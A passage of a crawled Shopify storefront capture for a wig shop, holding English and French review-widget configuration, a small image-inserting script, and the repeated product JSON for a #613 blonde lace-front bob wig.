?","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","review_not_verified_purchase":"Notation","qna_email_label":"Courriel","qna_search_box_placeholder":"Rechercher des questions","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_submit_label":"Soumettre l'avis","review_email_required":"Ce champ est requis","review_cancel_label":"Annuler","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","qna_cancel_label":"Annuler","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","summary_discount_amount":"Obtenez une remise [discount_amount]","review_upload_label":"Ajouter des médias","qna_empty_title":"Il n'y a pas encore de questions","review_content_required":"Ce champ est requis","qna_email_placeholder":"Entrez votre courriel","qna_name_required":"Ce champ est requis","review_rating_empty":"Veuillez nous donner votre note"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-24T09:43:47.804728Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":true,"accessory_text_font_size":13,"body_text_font_size":14,"border_radius":6,"custom_css":".alr-wh-star-rating{padding: 0 !important;}\n.alr-wh-star-rating-list{margin-bottom:0 !important;}\n.alr-wh-star-rating-average-number{line-height: normal;margin-bottom: 0 !important;}\n.alireviews-review-star-rating{display: flex;}\n{% if request.page_type !='product' %}\n.alireviews-review-star-rating{\n  float: left;\n}\n{% endif %}","font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"rgba(255, 255, 255, 1)","rating_icon_border_color":"rgba(8, 115, 120, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(255, 255, 255, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":true,"use_star_rating_from_global_setting":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"fr","content":{"see_all_customer_reviews":"Voir tous les avis clients","no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
          <style>
           .product-card__details .product-card__details__hover {
             clear: both;
           }
          </style>
</html>
 <script>
  // 设置轮询检查
const intervalId = setInterval(() => {

const container = document.querySelector('.omnisend-form-6722fe346d7c733983c4577e-image-container-6722fc02d0a2ee301417a0ce');

if (container && !container.querySelector('img.inserted-by-script')) {
  const newImg = document.createElement('img');
  newImg.src = 'https://cdn.shopify.com/s/files/1/2573/3512/files/2_d5b2b5f2-db45-4bef-997c-9bd6ae18002c.png?v=1767520449';
  newImg.alt = 'Inserted Image';
  newImg.className = 'inserted-by-script'; // 添加唯一标识类名
  container.appendChild(newImg);
} else if (!container) {
  
} else {
 
}
}, 2000); // 每 1000ms（1秒）检查一次
</script> 
<style>
  .omnisend-form-6722fe346d7c733983c4577e-image-6722fc02d0a2ee301417a0ce {
    animation: rotate 1.5s ease-in-out infinite alternate;
}
  .inserted-by-script {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
@keyframes rotate {
  from {
    transform: rotate(-15deg);
  }
  to {
    transform: rotate(15deg);
  }
}
.rotate {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
</style>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5301072&f=www.bequeenwig.com&b=0&l=en-us@posix&d=&o=&s=&r=102959
body_size: 59
content:
lk2('2%3b102940')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bequeenwig.com/fr/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig.js
body_size: 766
content:
{"id":8044871352613,"title":"#613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig","handle":"bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","description":"\u003ctable class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eMatériel capillaire:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003e100% Virgin Human Hair Wig, Virgin Deep Wave Hair, Can be Dyed and Ironed\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eCouleur des cheveux:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e#613 blonde\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eQualité des cheveux:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eCheveux de bequeen,10A cheveux de catégorie, vague profonde, dye Friendly\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLongueur de cheveux :\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003e6-16 pouces est disponible, très doux, sain et épais\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eMatériel de base :\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eDentelle suisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eType de perruque de dentelle :\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003ePerruque avant en dentelle, 13x4, 150%\/ Densité de 200% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eTaille du capuchon:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eTaille moyenne\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eDélié:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eLes cheveux naturels de ligne de cheveux et de bébé ressemblent à la vraie commune, pré-Plucked \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eNote:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eSi vous avez besoin grand ou petit chapeau de perruque, ou une autre perruque spéciale de personnalisation, svp contactez-nous. \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2022-12-14T17:38:02+08:00","created_at":"2022-12-14T17:36:56+08:00","vendor":"BeQueenWig","type":"","tags":["BEST SELLERS","Bob Wig","Colour Wig","New arrivals","NEW IN","overseas","WIG"],"price":25900,"price_min":25900,"price_max":25900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":49321563291941,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"#613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig","public_title":null,"options":["Default Title"],"price":25900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/fr\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","media":[{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706052493605,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706052821285,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706863272229,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":32469243855141,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840","width":960},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706875494693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":54922439885093,"position":6,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023","width":720}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/bequeen-office-store.myshopify.com.js?1768763933
body_size: -165
content:
var giftbee_settings_updated='1733902763c';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bequeenwig.com/fr/products/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig.js
body_size: 482
content:
{"id":8044871352613,"title":"#613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig","handle":"bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","description":"\u003ctable class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eMatériel capillaire:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003e100% Virgin Human Hair Wig, Virgin Deep Wave Hair, Can be Dyed and Ironed\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eCouleur des cheveux:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e#613 blonde\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eQualité des cheveux:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eCheveux de bequeen,10A cheveux de catégorie, vague profonde, dye Friendly\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLongueur de cheveux :\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003e6-16 pouces est disponible, très doux, sain et épais\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eMatériel de base :\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eDentelle suisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eType de perruque de dentelle :\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003ePerruque avant en dentelle, 13x4, 150%\/ Densité de 200% \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eTaille du capuchon:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eTaille moyenne\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eDélié:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003eLes cheveux naturels de ligne de cheveux et de bébé ressemblent à la vraie commune, pré-Plucked \u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eNote:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eSi vous avez besoin grand ou petit chapeau de perruque, ou une autre perruque spéciale de personnalisation, svp contactez-nous. \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2022-12-14T17:38:02+08:00","created_at":"2022-12-14T17:36:56+08:00","vendor":"BeQueenWig","type":"","tags":["BEST SELLERS","Bob Wig","Colour Wig","New arrivals","NEW IN","overseas","WIG"],"price":25900,"price_min":25900,"price_max":25900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":49321563291941,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"#613 Blonde Human Lace Wig Deep Wave Front Lace Bob Wig","public_title":null,"options":["Default Title"],"price":25900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014","\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-1198357869.png?v=1761341023"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/fr\/products\/bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig","media":[{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706052493605,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125622817061.jpg?v=1722437474","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706052821285,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47125623931173.jpg?v=1722437476","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706863272229,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47126995206437.jpg?v=1722437479","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":32469243855141,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/products\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-40136526692645.jpg?v=1722437840","width":960},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob Wig","id":39706875494693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/2573\/3512\/files\/bequeenwig-bequeen-13x4-lace-front-wig-613-straight-bob-wig-47127013589285.jpg?v=1722438014","width":1080},{"alt":"BeQueenWig BEQUEEN 13x4 Lace Front Wig 613 Straight Bob 